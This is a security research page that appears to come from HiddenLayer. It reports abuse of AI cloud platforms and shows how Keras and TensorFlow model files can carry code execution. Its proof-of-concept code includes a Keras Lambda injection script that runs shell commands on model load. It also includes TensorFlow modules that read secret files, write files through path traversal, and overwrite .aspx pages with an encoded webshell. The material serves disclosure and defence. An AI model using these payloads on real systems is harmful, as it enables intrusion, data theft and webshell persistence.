Advancing the Science of AI Security
The HiddenLayer AI Security Research team uncovers vulnerabilities, develops defenses, and shapes global standards to ensure AI remains secure, trustworthy, and resilient.



Turning Discovery Into Defense
Our mission is to identify and neutralize emerging AI threats before they impact the world. The HiddenLayer AI Security Research team investigates adversarial techniques, supply chain compromises, and agentic AI risks, transforming findings into actionable security advancements that power the HiddenLayer AI Security Platform and inform global policy.
Our AI Security Research Team
HiddenLayer’s research team combines offensive security experience, academic rigor, and a deep understanding of machine learning systems.

Kenneth Yeung
Senior AI Security Researcher
.svg)

Conor McCauley
Adversarial Machine Learning Researcher

Jim Simpson
Principal Intel Analyst

Jason Martin
Director, Adversarial Research

Andrew Davis
Chief Data Scientist

Marta Janus
Principal Security Researcher
%201.png)
Eoin Wickens
Director of Threat Intelligence

Kieran Evans
Principal Security Researcher

Ryan Tracey
Principal Security Researcher
%201%20(1).png)
Kasimir Schulz
Director, Security Research
Our Impact by the Numbers
Quantifying the reach and influence of HiddenLayer’s AI Security Research.
CVEs and disclosures in AI/ML frameworks
bypasses of AIDR at hacking events, BSidesLV, and DEF CON.
Cloud Events Processed
Latest Discoveries
Explore HiddenLayer’s latest vulnerability disclosures, advisories, and technical insights advancing the science of AI security.


The Use and Abuse of AI Cloud Services
Today, many Cloud Service Providers (CSPs) offer bespoke services designed for Artificial Intelligence solutions. These services enable you to rapidly deploy an AI asset at scale in an environment purpose-built for developing, deploying, and scaling AI systems. Some of the most popular examples include Hugging Face Spaces, Google Colab & Vertex AI, AWS SageMaker, Microsoft Azure with Databricks Model Serving, and IBM Watson. What are the advantages compared to traditional hosting? Access to vast amounts of computing power (both CPU and GPU), ready-to-go Jupyter notebooks, and scaling capabilities to suit both your needs and the demands of your model.
These AI-centric services are widely used in academic and professional settings, providing inordinate capability to the end user, often for free - to begin with. However, high-value services can become high-value targets for adversaries, especially when they’re accessible at competitive price points. To mitigate these risks, organizations should adopt a comprehensive AI security framework to safeguard against emerging threats.
Given the ease of access, incredible processing power, and pervasive use of CSPs throughout the community, we set out to understand how these systems are being used in an unintended and often undesirable manner.
Hijacking Cloud Services
It’s easy to think of the cloud as an abstract faraway concept, yet understanding the scope and scale of your cloud environments is just as (if not more!) important than protecting the endpoint you’re reading this from. These environments are subject to the same vulnerabilities, attacks, and malware that may affect your local system. A highly interconnected platform enables developers to prototype and build at scale. Yet, it’s this same interconnectivity that, if misconfigured, can expose you to massive data loss or compromise - especially in the age of AI development.

Google Colab Hijacking
In 2022, red teamer 4n7m4n detailed how malicious Colab notebooks could modify or exfiltrate data from your Google Drive if a pop-up window is agreed to. Additionally, malicious notebooks could cause you to accidentally deploy a reverse shell or something more nefarious - allowing persistent access to your Colab instance. If you’re running Colab’s from third parties, inspect the code thoroughly to ensure it isn’t attempting to access your Drive or hijack your instance.
Stealing AWS S3 Bucket Data
Amazon SageMaker provides a similar Jupyter-based environment for AI development. It can also be hijacked in a similar fashion, where a malicious notebook - or even a hijacked pre-trained model - is loaded/executed. In one of our past blogs, Insane in the Supply Chain: Threat modeling for supply chain attacks on ML systems, we demonstrate how a malicious model can enumerate, then exfiltrate all data from a connected S3 bucket, which acts as persistent cold storage for all manners of data (e.g. training data).;
Cryptominers
If you’ve tried to buy a graphics card in the last few years, you’ve undoubtedly noticed that their prices have become increasingly eye-watering - and that’s if you can find one. Before the recent AI boom, which itself drove GPU scarcity, many would buy up GPUs en-masse for use in proof-of-work blockchain mining, at a high electricity cost to boot. Energy cannot be created or destroyed - but as we’ve discovered, it can be turned into cryptocurrency.
With both mining and AI requiring access to large amounts of GPU processing power, there’s a certain degree of transferability to their base hardware environments. To this end, we’ve seen a number of individuals attempt to exploit AI hosting providers to launch their miners.
Separately, malicious packages on PyPi and NPM which aim to masquerade as and typosquat legitimate packages have been seen to deploy cryptominers within the victim environment. In a more recent spate of attacks, PyPi had to temporarily suspend the registration of new users and projects to curb the high amount of malicious activity on the platform.
While end-users should be concerned about rogue crypto mining in their environments due to exceptionally high energy bills (especially in cases of account takeover), CSPs should also be worried due to the reduced service availability, which can hamper legitimate use across their platform.;
Password Cracking
Typically, password cracking involves the use of a tool like Hydra, or John the Ripper to brute force a password or crack its hashed value. This process is computationally expensive, as the difficulty of cracking a password can get exponentially more difficult with additional length and complexity. Of course, building your own password-cracking rig can be an expensive pursuit in its own right, especially if you only have intermittent use for it. GitHub user Mxrch created Penglab to address this, which uses Google Colab to launch a high-powered password-cracking instance with preinstalled password crackers and wordlists. Colab enables fast, (initially) free access to GPUs to help write and deploy Python code in the browser, which is widely used within the ML space.;
Hosting Malware
Cloud services can also be used to host and run other types of malware. This can result not only in the degradation of service but also in legal troubles for the service provider.
Crossing the Rubika
Over the last few months, we have observed an interesting case illustrating the unintended usage of Hugging Face Spaces. A handful of Hugging Face users have abused Spaces to run crude bots for an Iranian messaging app called Rubika. Rubika, typically deployed as an Android application, was previously available on the Google Play app store until 2022, when it was removed - presumably to comply with US export restrictions and sanctions. The app is sponsored by the government of Iran and has recently been facing multiple accusations of bias and privacy breaches.
We came across over a hundred different Hugging Face Spaces hosting various Rubika bots with functionalities ranging from seemingly benign to potentially unwanted or even malicious, depending on how they are being used. Several of the bots contained functionality such as:
- administering users in a group or channel,
- collecting information about users, groups, and channels,
- downloading/uploading files,
- censoring posted content,
- searching messages in groups and channels for specific words,
- forwarding messages from groups and channels,
- sending out mass messages to users within the Rubika social network.;
Although we don’t have enough information about their intended purpose, these bots could be utilized to spread spam, phishing, disinformation, or propaganda. Their dubiousness is additionally amplified by the fact that most of them are heavily obfuscated. The tool used for obfuscation, called PyObfuscate, allows developers to encode Python scripts in several ways, combining Python’s pseudo-compilation, Zlib compression, and Base64 encoding. It’s worth mentioning that the author of this obfuscator also developed a couple of automated phishing applications.

Figure 1 - PyObfuscate obfuscation selection
Each obfuscated script is converted into binary code using Python’s marshal module and then subsequently executed on load using an ‘exec’ call. The marshal library allows the user to transform Python code into a pseudo-compiled format in a similar way to the pickle module. However, marshal writes bytecode for a particular Python version, whereas pickle is a more general serialization format.

Figure 2 - Marshalled bytecode in app.py
The obfuscated scripts differ in the number and combination of Base64 and Zlib layers, but most of them have similar functionality, such as searching through channels and mass sending of messages.
“Mr. Null”
Many of the bots contain references to an ethereal character, “Mr. Null”, by way of their telegram username @mr_null_chanel. When we looked for additional context around this username, we found what appears to be his YouTube account, with guides on making Rubika bots, including a video with familiar obfuscation to the payload we’d seen earlier.
Figure 3 - Still from an instructional YouTube video;
IRATA
Alongside the tag @mr_null_chanel, a URL https[:]//homenull[.]ir was referenced within several inspected files. As we later found out, this URL has links to an Android phishing application named IRATA and has been reported by OneCert Cyber Security as a credit card skimming site.;
After further investigation, we found an Android APK flagged by many community rules for IRATA on VirusTotal. This file communicates with Firebase, which also contains a reference to the pseudonym:
https[:]//firebaseinstallations.googleapis[.]com/v1/projects/mrnull-7b588/installations

Other domains found within the code of Rubika bots hosted on Hugging Face Spaces have also been attributed to Iranian hackers, with morfi-api[.]tk being used for a phishing attack against Bank of Iran payment portal, once again reported by OneCert Cyber Security. It’s also worth mentioning that the tag @mr_null_chanel appears alongside this URL within the bot file.
While we can’t explicitly confirm if “Mr. Null” is behind IRATA or the other phishing attacks, we can confidently assert that they are actively using Hugging Face Spaces to host bots, be it for phishing, advertising, spam, theft, or fraud.
Conclusions
Left unchecked, the platforms we use for developing AI models can be used for other purposes, such as illicit cryptocurrency mining, and can quickly rack up sky-high bills. Ensure you have a firm handle on the accounts that can deploy to these environments and that you’re adequately assessing the code, models, and packages used in them and restricting access outside of your trusted IP ranges.
The initial compromise of AI development environments is similar in nature to what we’ve seen before, just in a new form. In our previous blog Models are code: A Deep Dive into Security Risks in TensorFlow and Keras, we show how pre-trained models can execute malicious code or perform unwanted actions on machines, such as dropping malware to the filesystem or wiping it entirely.;
Interconnectivity in cloud environments can mean that you’re only a single pop-up window away from having your assets stolen or tampered with. Widely used tools such as Jupyter notebooks are susceptible to a host of misconfiguration issues, spawning security scanning tools such as Jupysec, and new vulnerabilities are being discovered daily in MLOps applications and the packages they depend on.
Lastly, if you’re going to allow cryptomining in your AI development environment, at least make sure you own the wallet it’s connected to.
Appendix
Malicious domains found in some of the Rubika bots hosted on Hugging Face Spaces:
- homenull[.]ir - IRATA phishing domain
- morfi-api[.]tk - Phishing attack against Bank of Iran payment portal
List of bot names and handles found across all 157 Rubika bots hosted on Hugging Face Spaces:
- ??????? ????????
- ???? ???
- BeLectron
- Y A S I N ; BOT
- ᏚᎬᎬᏁ ᏃᎪᏁ ᎷᎪᎷᎪᎠ
- @????_???
- @Baner_Linkdoni_80k
- @HaRi_HACK
- @Matin_coder
- @Mr_HaRi
- @PROFESSOR_102
- @Persian_PyThon
- @Platiniom_2721
- @Programere_PyThon_Java
- @TSAW0RAT
- @Turbo_Team
- @YASIN_THE_GAD
- @Yasin_2216
- @aQa_Tayfun_CoDer
- @digi_Av
- @eMi_Coder
- @id_shahi_13
- @mrAliRahmani1
- @my_channel_2221
- @mylinkdooniYasin_Bot
- @nezamgr
- @pydroid_Tiamot
- @tagh_tagh777
- @yasin_2216
- @zana_4u
- @zana_bot_54
- Arian Bot
- Aryan bot
- Atashgar BOT
- BeL_Bot
- Bifekrei
- CANDY BOT
- ChatCoder Bot
- Created By BeLectron
- CreatedByShayan
- DOWNLOADER; BOT
- DaRkBoT
- Delvin bot
- Guid Bot
- OsTaD_Python
- PLAT | BoT
- Robot_Rubika
- RubiDark
- Sinzan bot
- Upgraded by arian abbasi
- Yasin Bot
- Yasin_2221
- Yasin_Bot
- [SIN ZAN YASIN]
- aBol AtashgarBot
- arianbot
- faz_sangin
- mr_codaker
- mr_null_chanel
- my_channel_2221
- ꜱᴇɴ ᴢᴀɴ ᴊᴇꜰꜰ

Machine Learning Models are Code
Introduction
Throughout our previous blogs investigating the threats surrounding machine learning model storage formats, we’ve focused heavily on PyTorch models. Namely, how they can be abused to perform arbitrary code execution, from deploying ransomware to Cobalt Strike and Mythic C2 loaders and reverse shells and steganography. Although some of the attacks mentioned in our research blogs are known to a select few developers and security professionals, it is our intention to publicize them further, so ML practitioners can better evaluate risk and security implications during their day to day operations.
In our latest research, we decided to shift focus from PyTorch to another popular machine learning library, TensorFlow, and uncover how models saved using TensorFlow’s SavedModel format, as well as Keras’s HDF5 format, could potentially be abused by hackers. This underscores the critical importance of AI model security, as these vulnerabilities can open pathways for attackers to compromise systems.
Keras
Keras is a hugely popular machine learning framework developed using Python, which runs atop the TensorFlow machine learning platform and provides a high-level API to facilitate constructing, training, and saving models. Pre-trained models developed using Keras can be saved in a format called HDF5 (Hierarchical Data Format version 5), that “supports large, complex, heterogeneous data” and is used to serialize the layers, weights, and biases for a neural network. The HDF5 storage format is well-developed and relatively secure, being overseen by the HDF Group, with a large user base encompassing industry and scientific research.;
We therefore started wondering if it would be possible to perform arbitrary code execution via Keras models saved using the HDF5 format, in much the same way as for PyTorch?
Security researchers have discovered vulnerabilities that may be leveraged to perform code execution via HDF5 files. For example, Talos published a report in August 2022 highlighting weaknesses in the HDF5 GIF image file parser leading to three CVEs. However, while looking through the Keras code, we discovered an easier route to performing code injection in the form of a Keras API that allows a “Lambda layer” to be added to a model.
Code Execution via Lambda
The Keras documentation on Lambda layers states:
The Lambda layer exists so that arbitrary expressions can be used as a Layer when constructing Sequential and Functional API models. Lambda layers are best suited for simple operations or quick experimentation.
Keras Lambda layers have the following prototype, which allows for a Python function/lambda to be specified as input, as well as any required arguments:
tf.keras.layers.Lambda(
;;;;function, output_shape=None, mask=None, arguments=None, **kwargs
)
Delving deeper into the Keras library to determine how Lambda layers are serialized when saving a model, we noticed that the underlying code is using Python’s marshal.dumps to serialize the Python code supplied using the function parameter to tf.keras.layers.Lambda. When loading an HDF5 model with a Lambda layer, the Python code is deserialized using marshal.loads, which decodes the Python code byte-stream (essentially like the contents of a .pyc file) and is subsequently executed.
Much like the pickle module, the marshal module also contains a big red warning about usage with untrusted input:

In a similar vein to our previous Pickle code injection PoC, we’ve developed a simple script that can be used to inject Lambda layers into an existing Keras/HDF5 model:
"""Inject a Keras Lambda function into an HDF5 model"""
import os
import argparse
import shutil
from pathlib import Path
import tensorflow as tf
parser = argparse.ArgumentParser(description="Keras Lambda Code Injection")
parser.add_argument("path", type=Path)
parser.add_argument("command", choices=["system", "exec", "eval", "runpy"])
parser.add_argument("args")
parser.add_argument("-v", "--verbose", help="verbose logging", action="count")
args = parser.parse_args()
command_args = args.args
if os.path.isfile(command_args):
with open(command_args, "r") as in_file:
command_args = in_file.read()
def Exec(dummy, command_args):
if "keras_lambda_inject" not in globals():
exec(command_args)
def Eval(dummy, command_args):
if "keras_lambda_inject" not in globals():
eval(command_args)
def System(dummy, command_args):
if "keras_lambda_inject" not in globals():
import os
os.system(command_args)
def Runpy(dummy, command_args):
if "keras_lambda_inject" not in globals():
import runpy
runpy._run_code(command_args,{})
# Construct payload
if args.command == "system":
payload = tf.keras.layers.Lambda(System, name=args.command, arguments={"command_args":command_args})
elif args.command == "exec":
payload = tf.keras.layers.Lambda(Exec, name=args.command, arguments={"command_args":command_args})
elif args.command == "eval":
payload = tf.keras.layers.Lambda(Eval, name=args.command, arguments={"command_args":command_args})
elif args.command == "runpy":
payload = tf.keras.layers.Lambda(Runpy, name=args.command, arguments={"command_args":command_args})
# Save a backup of the model
backup_path = "{}.bak".format(args.path)
shutil.copyfile(args.path, backup_path)
# Insert the Lambda payload into the model
hdf5_model = tf.keras.models.load_model(args.path)
hdf5_model.add(payload)
hdf5_model.save(args.path)
keras_inject.py
The above script allows for payloads to be inserted into a Lambda layer that will execute code or commands via os.system, exec, eval, or runpy._run_code. As a quick demonstration, let’s use exec to print out a message when a model is loaded:
> python keras_inject.py model.h5 exec "print('This model has been hijacked!')"
To execute the payload, simply loading the model is sufficient:
> python>>> import tensorflow as tf>>> tf.keras.models.load_model("model.h5")
This model has been hijacked!
Success!
Whilst researching this code execution method, we discovered a Keras HDF5 model containing a Lambda function that was uploaded to VirusTotal on Christmas day 2022 from a user in Russia who was not logged in. Looking into the structure of the model file, named exploit.h5, we can observe the Lambda function encoded using base64:
{
"class_name":"Lambda",
"config":{
"name":"lambda",
"trainable":true,
"dtype":"float32",
"function":{
"class_name":"__tuple__",
"items":[
"4wEAAAAAAAAAAQAAAAQAAAATAAAAcwwAAAB0AHwAiACIAYMDUwApAU4pAdoOX2ZpeGVkX3BhZGRp\nbmcpAdoBeCkC2gtrZXJuZWxfc2l6ZdoEcmF0ZakA+m5DOi9Vc2Vycy90YW5qZS9BcHBEYXRhL1Jv\nYW1pbmcvUHl0aG9uL1B5dGhvbjM3L3NpdGUtcGFja2FnZXMvb2JqZWN0X2RldGVjdGlvbi9tb2Rl\nbHMva2VyYXNfbW9kZWxzL3Jlc25ldF92MS5wedoIPGxhbWJkYT5lAAAA8wAAAAA=\n",
null,
{
"class_name":"__tuple__",
"items":[
7,
1
]
After decoding the base64 and using marshal.loads to decode the compiled Python, we can use dis.dis to disassemble the object and dis.show_code to display further information:
28 ; ; ; ; ; 0 LOAD_CONST ; ; ; ; ; ; ; 1 (0);;;;;;;;;;;;;;2 LOAD_CONST ; ; ; ; ; ; ; 0 (None);;;;;;;;;;;;;;4 IMPORT_NAME; ; ; ; ; ; ; 0 (os);;;;;;;;;;;;;;6 STORE_FAST ; ; ; ; ; ; ; 1 (os)
;29 ; ; ; ; ; 8 LOAD_GLOBAL; ; ; ; ; ; ; 1 (print);;;;;;;;;;;;;10 LOAD_CONST ; ; ; ; ; ; ; 2 ('INFECTED');;;;;;;;;;;;;12 CALL_FUNCTION; ; ; ; ; ; 1;;;;;;;;;;;;;14 POP_TOP
;30; ; ; ; ; 16 LOAD_FAST; ; ; ; ; ; ; ; 0 (x);;;;;;;;;;;;;18 RETURN_VALUE
Output from dis.dis()
Name:; ; ; ; ; ; ; exploitFilename:; ; ; ; ; infected.pyArgument count:; ; 1Positional-only arguments: 0Kw-only arguments: 0Number of locals:; 2Stack size:; ; ; ; 2Flags: ; ; ; ; ; ; OPTIMIZED, NEWLOCALS, NOFREEConstants:;;;0: None;;;1: 0;;;2: 'INFECTED'Names:;;;0: os;;;1: printVariable names:;;;0: x;;;1: os
Output from dis.show_code()
The above payload simply prints the string “INFECTED” before returning and is clearly intended to test the mechanism, and likely uploaded to VirusTotal by a researcher to test the detection efficacy of anti-virus products.
It is worth noting that since December 2022, code has been added to Keras to prevent loading Lambda functions if not running in “safe mode,” but this method still works in the latest release, version 2.11.0, from 8 November 2022, as of the date of publication.
TensorFlow
Next, we delved deeper into the TensorFlow library to see if it might use pickle, marshal, exec, or any other generally unsafe Python functionality.;
At this point, it is worth discussing the modes in which TensorFlow can operate; eager mode and graph mode.
When running in eager mode, TensorFlow will execute operations immediately, as they are called, in a similar fashion to running Python code. This makes it easier to experiment and debug code, as results are computed immediately. Eager mode is useful for experimentation, learning, and understanding TensorFlow's operations and APIs.
Graph mode, on the other hand, is a mode of operation whereby operations are not executed straight away but instead are added to a computational graph. The graph represents the sequence of operations to be executed and can be optimized for speed and efficiency. Once a graph is constructed, it can be run on one or more devices, such as CPUs or GPUs, to execute the operations. Graph mode is typically used for production deployment, as it can achieve better performance than eager mode for complex models and large datasets.
With this in mind, any form of attack is best focused against graph mode, as not all code and operations used in eager mode can be stored in a TensorFlow model, and the resulting computation graph may be shared with other people to use in their own training scenarios.
Under the hood, TensorFlow models are stored using the “SavedModel” format, which uses Google’s Protocol Buffers to store the data associated with the model, as well as the computational graph. A SavedModel provides a portable, platform-independent means of executing the “graph” outside of a Python environment (language agnostically). While it is possible to use a TensorFlow operation that executes Python code, such as tf.py_function, this operation will not persist to the SavedModel, and only works in the same address space as the Python program that invokes it when running in eager mode.
So whilst it isn’t possible to execute arbitrary Python code directly from a “SavedModel” when operating in graph mode, the SECURITY.md file encouraged us to probe further:
TensorFlow models are programs
TensorFlow models (to use a term commonly used by machine learning practitioners) are expressed as programs that TensorFlow executes. TensorFlow programs are encoded as computation graphs. The model's parameters are often stored separately in checkpoints.
At runtime, TensorFlow executes the computation graph using the parameters provided. Note that the behavior of the computation graph may change depending on the parameters provided. TensorFlow itself is not a sandbox. When executing the computation graph, TensorFlow may read and write files, send and receive data over the network, and even spawn additional processes. All these tasks are performed with the permission of the TensorFlow process. Allowing for this flexibility makes for a powerful machine learning platform, but it has security implications.
The part about reading/writing files immediately got our attention, so we started to explore the underlying storage mechanisms and TensorFlow operations more closely.;
As it transpires, TensorFlow provides a feature-rich set of operations for working with models, layers, tensors, images, strings, and even file I/O that can be executed via a graph when running a SavedModel. We started speculating as to how an adversary might abuse these mechanisms to perform real-world attacks, such as code execution and data exfiltration, and decided to test some approaches.
Exfiltration via ReadFile
First up was tf.io.read_file, a simple I/O operation that allows the caller to read the contents of a file into a tensor. Could this be used for data exfiltration?
As a very simple test, using a tf.function that gets compiled into the network graph (and therefore persists to the graph within a SavedModel), we crafted a module that would read a file, secret.txt, from the file system and return it:
class ExfilModel(tf.Module):
@tf.function
def __call__(self, input):
return tf.io.read_file("secret.txt")
model = ExfilModel()
When the model is saved using the SavedModel format, we can use the “saved_model_cli” to load and run the model with input:
> saved_model_cli run --dir .\tf2-exfil\ --signature_def serving_default --tag_set serve --input_exprs "input=1"Result for output key output:b'Super secret!
This yields our “Super secret!” message from secret.txt, but it isn’t very practical. Not all inference APIs will return tensors, and we may only receive a prediction class from certain models, so we cannot always return full file contents.
However, it is possible to use other operations, such as tf.strings.substr or tf.slice to extract a portion of a string/tensor, and leak it byte by byte in response to certain inputs. We have crafted a model to do just that based on a popular computer vision model architecture, which will exfil data in response to specific image files, although this is left as an exercise to the reader!;;
Code Execution via WriteFile
Next up, we investigated tf.io.write_file, another simple I/O operation that allows the caller to write data to a file. While initially intended for string scalars stored in tensors, it is trivial to pass binary strings to the function, and even more helpful that it can be combined with tf.io.decode_base64 to decode base64 encoded data.
class DropperModel(tf.Module):
@tf.function
def __call__(self, input):
tf.io.write_file("dropped.txt", tf.io.decode_base64("SGVsbG8h"))
return input + 2
model = DropperModel()
If we save this model as a TensorFlow SavedModel, and again load and run it using “saved_model_cli”, we will end up with a file on the filesystem called “dropped.txt” containing the message “Hello!”.
Things start to get interesting when you factor in directory traversal (somewhat akin to the Zip Slip Vulnerability). In theory (although you would never run TensorFlow as root, right?!), it would be possible to overwrite existing files on the filesystem, such as SSH authorized_keys, or compiled programs or scripts:
class DropperModel(tf.Module):
@tf.function
def __call__(self, input):
tf.io.write_file("../../bad.sh", tf.io.decode_base64("ZWNobyBwd25k"))
return input + 2
model = DropperModel()
For a targeted attack, having the ability to conduct arbitrary file writes can be a powerful means of performing an initial compromise or in certain scenarios privilege escalation.
Directory Traversal via MatchingFiles
We also uncovered the tf.io.matching_files operation, which operates much like the glob function in Python, allowing the caller to obtain a listing of files within a directory. The matching files operation supports wildcards, and when combined with the read and write file operations, it can be used to make attacks performing data exfiltration or dropping files on the file system more powerful.
The following example highlights the possibility of using matching files to enumerate the filesystem and locate .aspx files (with the help of the tf.strings.regex_full_match operation) and overwrite any files found with a webshell that can be remotely operated by an attacker:
import tensorflow as tf
def walk(pattern, depth):
if depth > 16:
return
files = tf.io.matching_files(pattern)
if tf.size(files) > 0:
for f in files:
walk(tf.strings.join([f, "/*"]), depth + 1)
if tf.strings.regex_full_match([f], ".*\.aspx")[0]:
tf.print(f)
tf.io.write_file(f, tf.io.decode_base64("PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiJT48JWV2YWwoUmVxdWVzdC5Gb3JtWyJDb21tYW5kIl0sInVuc2FmZSIpOyU-"))
class WebshellDropper(tf.Module):
@tf.function
def __call__(self, input):
walk(["../../../../../../../../../../../../*"], 0)
return input + 1
model = WebshellDropper()
Impact
The above techniques can be leveraged by creating TensorFlow models that when shared and run, could allow an attacker to;
- Replace binaries and either invoke them remotely or wait for them to be invoked by TensorFlow or some other task running on the system
- Replace web pages to insert a webshell that can be operated remotely
- Replace python files used by TensowFlow to execute malicious code
It might also be possible for an attacker to;
- Enumerate the filesystem to read and exfiltrate sensitive information (such as training data) via an inference API
- Overwrite system binaries to perform privilege escalation
- Poison training data on the filesystem
- Craft a destructive filesystem wiper
- Construct a crude ransomware capable of encrypting files (by supplying encryption keys via an inference API and encrypting files using TensorFlow's math and I/O operations)
In the interest of responsible disclosure, we reported our concerns to Google, who swiftly responded:
Hi! We've decided that the issue you reported is not severe enough for us to track it as a security bug. When we file a security vulnerability to product teams, we impose monitoring and escalation processes for teams to follow, and the security risk described in this report does not meet the threshold that we require for this type of escalation on behalf of the security team.
Users are recommended to run untrusted models in a sandbox.
Please feel free to publicly disclose this issue on GitHub as a public issue.
Conclusions
It’s becoming more apparent that machine learning models are not inherently secure, either through poor development choices, in the case of pickle and marshal usage, or by design, as with TensorFlow models functioning as a “program”. And we’re starting to see more abuse from adversaries, who will not hesitate to exploit these weaknesses to suit their nefarious aims, from initial compromise to privilege escalation and data exfiltration.
Despite the response from Google, not everyone will routinely run 3rd party models in a sandbox (although you almost certainly should). And even so, this may still offer an avenue for attackers to perform malicious actions within sandboxes and containers to which they wouldn’t ordinarily have access, including exfiltration and poisoning of training sets. It’s worth remembering that containers don’t contain, and sandboxes may be filled with more than just sand!
Now more than ever, it is imperative to ensure machine learning models are free from malicious code, operations and tampering before usage. However, with current anti-virus and endpoint detection and response (EDR) software lacking in scrutiny of ML artifacts, this can be challenging.

Supply Chain Threats: Critical Look at Your ML Ops Pipeline
In a Nutshell:
- A supply chain attack can be incredibly damaging, far-reaching, and an all-round terrifying prospect.
- Supply chain attacks on ML systems can be a little bit different from the ones you’re used to.;
- ML is often privy to sensitive data that you don’t want in the wrong hands and can lead to big ramifications if stolen.
- We pose some pertinent questions to help you evaluate your risk factors and more accurately perform threat modeling.
- We demonstrate how easily a damaging attack can take place, showing the theft of training data stored in an S3 bucket through a compromised model.
